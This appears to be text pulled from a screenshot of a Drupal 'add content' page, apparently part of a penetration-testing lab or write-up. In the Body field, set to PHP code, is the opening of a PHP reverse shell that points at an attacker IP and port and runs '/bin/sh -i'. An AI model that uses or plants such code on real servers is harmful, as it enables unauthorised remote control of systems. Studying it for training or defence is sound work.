 Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content
Create Basic page
Drupal Site
Home » Add content
Title *
revshell
Body (Edit summary)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.222.128';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.